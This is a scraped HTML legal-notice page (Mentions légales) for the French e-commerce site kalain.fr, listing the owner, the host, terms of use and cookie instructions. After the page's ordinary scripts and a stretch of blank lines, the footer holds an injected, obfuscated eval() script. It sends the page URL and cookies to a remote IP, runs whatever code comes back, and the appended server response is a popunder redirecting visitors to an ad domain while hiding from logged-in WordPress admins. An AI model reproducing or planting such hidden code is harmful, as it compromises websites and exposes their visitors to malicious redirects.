		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	<input type='hidden' name='lang' value='fr' /></form>
</div>
    <div class="tzdefault_title">

        <div class="container">

            <h1>Mentions legales</h1>

        </div>

    </div>



    <div class="single_post">

        <div class="container">

            <div class="row">

                <div class="col-md-12">

                    
                        <div id="id-807" class="post-807 page type-page status-publish hentry">

                            <div class="single-content">

                                <h2>Informations légales</h2>
<h3>1. Présentation du site.</h3>
<p>En vertu de l&rsquo;article 6 de la loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique, il est précisé aux utilisateurs du site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> l&rsquo;identité des différents intervenants dans le cadre de sa réalisation et de son suivi :</p>
<p><strong>Propriétaire</strong> : Florian rabeau – – 1 place de la république 27740 Poses</p>
<p><strong>Créateur</strong> : florian rabeau</p>
<p><strong>Responsable publication</strong> : Florian Rabeau – kalain.fk@gmail.com</p>
<p>Le responsable publication est une personne physique ou une personne morale.</p>
<p><strong>Webmaster</strong> : Steeve benanou – 0624860522</p>
<p><strong>Hébergeur</strong> : ovh – Roubaix</p>
<h3>2. Conditions générales d’utilisation du site et des services proposés.</h3>
<p>L’utilisation du site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> implique l’acceptation pleine et entière des conditions générales d’utilisation ci-après décrites. Ces conditions d’utilisation sont susceptibles d’être modifiées ou complétées à tout moment, les utilisateurs du site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> sont donc invités à les consulter de manière régulière.</p>
<p>Ce site est normalement accessible à tout moment aux utilisateurs. Une interruption pour raison de maintenance technique peut être toutefois décidée par Florian rabeau, qui s’efforcera alors de communiquer préalablement aux utilisateurs les dates et heures de l’intervention.</p>
<p>Le site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> est mis à jour régulièrement par Florian Rabeau. De la même façon, les mentions légales peuvent être modifiées à tout moment : elles s’imposent néanmoins à l’utilisateur qui est invité à s’y référer le plus souvent possible afin d’en prendre connaissance.</p>
<h3>3. Description des services fournis.</h3>
<p>Le site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> a pour objet de fournir une information concernant l’ensemble des activités de la société.</p>
<p>Florian rabeau s’efforce de fournir sur le site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> des informations aussi précises que possible. Toutefois, il ne pourra être tenue responsable des omissions, des inexactitudes et des carences dans la mise à jour, qu’elles soient de son fait ou du fait des tiers partenaires qui lui fournissent ces informations.</p>
<p>Tous les informations indiquées sur le site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> sont données à titre indicatif, et sont susceptibles d’évoluer. Par ailleurs, les renseignements figurant sur le site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> ne sont pas exhaustifs. Ils sont donnés sous réserve de modifications ayant été apportées depuis leur mise en ligne.</p>
<h3>4. Limitations contractuelles sur les données techniques.</h3>
<p>Le site utilise la technologie JavaScript.</p>
<p>Le site Internet ne pourra être tenu responsable de dommages matériels liés à l’utilisation du site. De plus, l’utilisateur du site s’engage à accéder au site en utilisant un matériel récent, ne contenant pas de virus et avec un navigateur de dernière génération mis-à-jour</p>
<h3>5. Propriété intellectuelle et contrefaçons.</h3>
<p>Florian rabeau est propriétaire des droits de propriété intellectuelle ou détient les droits d’usage sur tous les éléments accessibles sur le site, notamment les textes, images, graphismes, logo, icônes, sons, logiciels.</p>
<p>Toute reproduction, représentation, modification, publication, adaptation de tout ou partie des éléments du site, quel que soit le moyen ou le procédé utilisé, est interdite, sauf autorisation écrite préalable de : Florian rabeau.</p>
<p>Toute exploitation non autorisée du site ou de l’un quelconque des éléments qu’il contient sera considérée comme constitutive d’une contrefaçon et poursuivie conformément aux dispositions des articles L.335-2 et suivants du Code de Propriété Intellectuelle.</p>
<h3>6. Limitations de responsabilité.</h3>
<p>Florian rabeau ne pourra être tenue responsable des dommages directs et indirects causés au matériel de l’utilisateur, lors de l’accès au site www.kalain.fr, et résultant soit de l’utilisation d’un matériel ne répondant pas aux spécifications indiquées au point 4, soit de l’apparition d’un bug ou d’une incompatibilité.</p>
<p>Florian rabeau ne pourra également être tenue responsable des dommages indirects (tels par exemple qu’une perte de marché ou perte d’une chance) consécutifs à l’utilisation du site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a>.</p>
<p>Des espaces interactifs (possibilité de poser des questions dans l’espace contact) sont à la disposition des utilisateurs. Florian rabeau se réserve le droit de supprimer, sans mise en demeure préalable, tout contenu déposé dans cet espace qui contreviendrait à la législation applicable en France, en particulier aux dispositions relatives à la protection des données. Le cas échéant, Florian rabeau se réserve également la possibilité de mettre en cause la responsabilité civile et/ou pénale de l’utilisateur, notamment en cas de message à caractère raciste, injurieux, diffamant, ou pornographique, quel que soit le support utilisé (texte, photographie…).</p>
<h3>7. Gestion des données personnelles.</h3>
<p>En France, les données personnelles sont notamment protégées par la loi n° 78-87 du 6 janvier 1978, la loi n° 2004-801 du 6 août 2004, l&rsquo;article L. 226-13 du Code pénal et la Directive Européenne du 24 octobre 1995.</p>
<p>A l&rsquo;occasion de l&rsquo;utilisation du site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a>, peuvent êtres recueillies : l&rsquo;URL des liens par l&rsquo;intermédiaire desquels l&rsquo;utilisateur a accédé au site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a>, le fournisseur d&rsquo;accès de l&rsquo;utilisateur, l&rsquo;adresse de protocole Internet (IP) de l&rsquo;utilisateur.</p>
<p>En tout état de cause Florian rabeau ne collecte des informations personnelles relatives à l&rsquo;utilisateur que pour le besoin de certains services proposés par le site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a>. L&rsquo;utilisateur fournit ces informations en toute connaissance de cause, notamment lorsqu&rsquo;il procède par lui-même à leur saisie. Il est alors précisé à l&rsquo;utilisateur du site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> l’obligation ou non de fournir ces informations.</p>
<p>Conformément aux dispositions des articles 38 et suivants de la loi 78-17 du 6 janvier 1978 relative à l’informatique, aux fichiers et aux libertés, tout utilisateur dispose d’un droit d’accès, de rectification et d’opposition aux données personnelles le concernant, en effectuant sa demande écrite et signée, accompagnée d’une copie du titre d’identité avec signature du titulaire de la pièce, en précisant l’adresse à laquelle la réponse doit être envoyée.</p>
<p>Aucune information personnelle de l&rsquo;utilisateur du site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> n&rsquo;est publiée à l&rsquo;insu de l&rsquo;utilisateur, échangée, transférée, cédée ou vendue sur un support quelconque à des tiers. Seule l&rsquo;hypothèse du rachat de Florian rabeau et de ses droits permettrait la transmission des dites informations à l&rsquo;éventuel acquéreur qui serait à son tour tenu de la même obligation de conservation et de modification des données vis à vis de l&rsquo;utilisateur du site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a>.</p>
<p>Le site susnommé est déclaré à la CNIL sous le numéro .</p>
<p>Les bases de données sont protégées par les dispositions de la loi du 1er juillet 1998 transposant la directive 96/9 du 11 mars 1996 relative à la protection juridique des bases de données.</p>
<h3>8. Liens hypertextes et cookies.</h3>
<p>Le site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> contient un certain nombre de liens hypertextes vers d’autres sites, mis en place avec l’autorisation de Florian rabeau. Cependant, Florian rabeau n’a pas la possibilité de vérifier le contenu des sites ainsi visités, et n’assumera en conséquence aucune responsabilité de ce fait.</p>
<p>La navigation sur le site <a title="Florian rabeau - www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> est susceptible de provoquer l’installation de cookie(s) sur l’ordinateur de l’utilisateur. Un cookie est un fichier de petite taille, qui ne permet pas l’identification de l’utilisateur, mais qui enregistre des informations relatives à la navigation d’un ordinateur sur un site. Les données ainsi obtenues visent à faciliter la navigation ultérieure sur le site, et ont également vocation à permettre diverses mesures de fréquentation.</p>
<p>Le refus d’installation d’un cookie peut entraîner l’impossibilité d’accéder à certains services. L’utilisateur peut toutefois configurer son ordinateur de la manière suivante, pour refuser l’installation des cookies :</p>
<p>Sous Internet Explorer : onglet outil (pictogramme en forme de rouage en haut a droite) / options internet. Cliquez sur Confidentialité et choisissez Bloquer tous les cookies. Validez sur Ok.</p>
<p>Sous Firefox : en haut de la fenêtre du navigateur, cliquez sur le bouton Firefox, puis aller dans l&rsquo;onglet Options. Cliquer sur l&rsquo;onglet Vie privée.<br />
Paramétrez les Règles de conservation sur : utiliser les paramètres personnalisés pour l&rsquo;historique. Enfin décochez-la pour désactiver les cookies.</p>
<p>Sous Safari : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par un rouage). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section &laquo;&nbsp;Confidentialité&nbsp;&raquo;, cliquez sur Paramètres de contenu. Dans la section &laquo;&nbsp;Cookies&nbsp;&raquo;, vous pouvez bloquer les cookies.</p>
<p>Sous Chrome : Cliquez en haut à droite du navigateur sur le pictogramme de menu (symbolisé par trois lignes horizontales). Sélectionnez Paramètres. Cliquez sur Afficher les paramètres avancés. Dans la section &laquo;&nbsp;Confidentialité&nbsp;&raquo;, cliquez sur préférences. Dans l&rsquo;onglet &laquo;&nbsp;Confidentialité&nbsp;&raquo;, vous pouvez bloquer les cookies.</p>
<h3>9. Droit applicable et attribution de juridiction.</h3>
<p>Tout litige en relation avec l’utilisation du site <a title="Florian rabeau -www.kalain.fr" href="http://www.kalain.fr/">www.kalain.fr</a> est soumis au droit français. Il est fait attribution exclusive de juridiction aux tribunaux compétents de Paris.</p>
<h3>10. Les principales lois concernées.</h3>
<p>Loi n° 78-17 du 6 janvier 1978, notamment modifiée par la loi n° 2004-801 du 6 août 2004 relative à l&rsquo;informatique, aux fichiers et aux libertés.</p>
<p>Loi n° 2004-575 du 21 juin 2004 pour la confiance dans l&rsquo;économie numérique.</p>
<h3>11. Lexique.</h3>
<p>Utilisateur : Internaute se connectant, utilisant le site susnommé.</p>
<p>Informations personnelles : « les informations qui permettent, sous quelque forme que ce soit, directement ou non, l&rsquo;identification des personnes physiques auxquelles elles s&rsquo;appliquent » (article 4 de la loi n° 78-17 du 6 janvier 1978).</p>

                            </div>

                            <div class="single-tags">

                                <div class="single-share pull-right">

                                    <span>Partagez:</span>

                                    <!-- Facebook Button -->

                                    <a href="javascript: void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Mentions legales&amp;p[url]=http://kalain.fr/mentions-legales/','sharer','toolbar=0,status=0,width=580,height=325');" id="fb-share" class="tz_social"><i class="fa fa-facebook"></i></a>



                                    <!-- Twitter Button -->

                                    <a href="javascript: void(0)" onclick="window.open('http://twitter.com/share?text=Mentions legales&amp;url=http://kalain.fr/mentions-legales/','sharer','toolbar=0,status=0,width=580,height=325');" class="tz_social" id="tw-share"><i class="fa fa-twitter"></i></a>



                                    <!-- Google +1 Button -->

                                    <a href="javascript: void(0)" onclick="window.open('https://plus.google.com/share?url=http://kalain.fr/mentions-legales/','sharer','toolbar=0,status=0,width=580,height=325');" class="tz_social" id="g-share"><i class="fa fa-google-plus"></i></a>



                                    <!-- Pinterest Button -->

                                    <a href="javascript: void(0)" onclick="window.open('http://pinterest.com/pin/create/button/?url=http://kalain.fr/mentions-legales/&amp;description=Mentions legales','sharer','toolbar=0,status=0,width=580,height=325');" class="tz_social" id="p-share"><i class="fa fa-pinterest"></i></a>

                                </div>

                            </div>

                            <div class="tzcomments-area">

                                


                            </div>

                        </div>

                        
                </div>

            </div>

        </div>

    </div>



<footer class="tz-footer">
    <div class="container">
            <div class="row">
                                        <div class="col-md-4 footerattr">
                            <aside id="contact_info-2" class="widget_contact_info widget"><h3 class="module-title title-widget"><span>Nous contacter</span></h3>          <div class="tzwidget-contact">
                                      <span> Florian + 33 (0) 6 42 41 20 46 </span>
                                                                <span class="wemail">contact@kalain.fr</span>
                                  </div>
      </aside><aside id="text-2" class="widget_text widget">			<div class="textwidget"><a href="http://www.kalain.fr/mentions-legales" target="_blank">Mentions Légales</a><br>
<a href="http://kalain.fr/cgv/" target="_blank">CGV</a></div>
		</aside>                        </div>
                                                <div class="col-md-4 footerattr">
                            <aside id="widget_logo-3" class="widget_widget_logo widget"><h3 class="module-title title-widget"><span>Kalain.fr</span></h3>            <div class="tz_logo_widget">
                <a href="">
                    <img src="http://kalain.fr/wp-content/uploads/2015/04/macaron-kalain-violet.png" alt="Kalain Créateur de liens olfactifs">
                </a>
                <p>
                    Copyright                </p>
            </div>
        </aside><aside id="text-6" class="widget_text widget">			<div class="textwidget"> <a href="https://directwebmaster.com">Créateur du site internet </br>Direct Webmaster</div>
		</aside>                        </div>
                                                <div class="col-md-4 footerattr">
                            <aside id="tz_social-2" class="widget_tz_social widget"><h3 class="module-title title-widget"><span>Suivez notre aventure</span></h3>           <div class="tz_social">
                                            <a href="https://www.facebook.com/pages/Kalain/717322211643076?fref=ts" class="fa fa-facebook"></a>
                                            <a href="https://twitter.com/kalain9" class="fa fa-twitter"></a>
                
           </div>
       </aside><aside id="text-3" class="widget_text widget">			<div class="textwidget"><script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div id="SkypeButton_Call_katia.apalategui_1">
  <script type="text/javascript">
    Skype.ui({
      "name": "chat",
      "element": "SkypeButton_Call_katia.apalategui_1",
      "participants": ["katia.apalategui"],
      "imageSize": 32
    });
  </script>
</div></div>
		</aside><aside id="text-5" class="widget_text widget">			<div class="textwidget"><img width="280" height="96" alt="French Tech" src="/wp-content/uploads/2016/02/size_3_la-french-tech.png">
</div>
		</aside>                        </div>
                        
            </div><!--end class row-->
    </div><!--end class container-->
</footer>
</div>
<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:2.0.0--><script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/kalain.fr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/mentions-legales\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir Panier","cart_url":"http:\/\/kalain.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//kalain.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//kalain.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/mentions-legales\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//kalain.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='//kalain.fr/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/mentions-legales\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//kalain.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.4.12'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/jquery.parallax-1.1.3.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/owl.carousel.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/off-canvas.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-content/themes/everline/js/custom.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://kalain.fr/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"fr","icl_home":"http:\/\/kalain.fr","ajax_url":"http:\/\/kalain.fr\/wp-admin\/admin-ajax.php","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='http://kalain.fr/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.4.33'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) {
tvc_lc="EUR";

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp=[];

prodpage_json_ATC_link=[];

tvc_pgc=[];

catpage_json_ATC_link=[];

tvc_smd={"tvc_wcv":"2.4.12","tvc_wpv":"4.4.33","tvc_eev":"2.0.0","tvc_cnf":{"t_ee":"yes","t_df":false,"t_gUser":true,"t_UAen":"no","t_thr":"6"}};
});
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62281660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62281660-1');
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 821
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"rE5kxE+TosYkIxXpB7PM\/ILTtWhRVb89K2Hhpt2UytKGOHrZvycIBnbpfrlLVBiATbgmCY7uv5PCM6pMhwZjIwBewEOX2hFWXD5nS4ZtD+Vrl0WcPi3LMsblBgthjQOZyfR4sTNSoFyfccJ4ZK3Zin+dNkyllRyKpdPyXQSWJ59xDvMtJ7bIK84nhdqqQbOjIvA4i\/RW6fjeEYS5gfgIxwiANslf8Ew7tlrcy+9LbUcAghyfhqGYSEuWEcDsyYBo33r\/iQoIVHxnD8wbv4e3ng=="}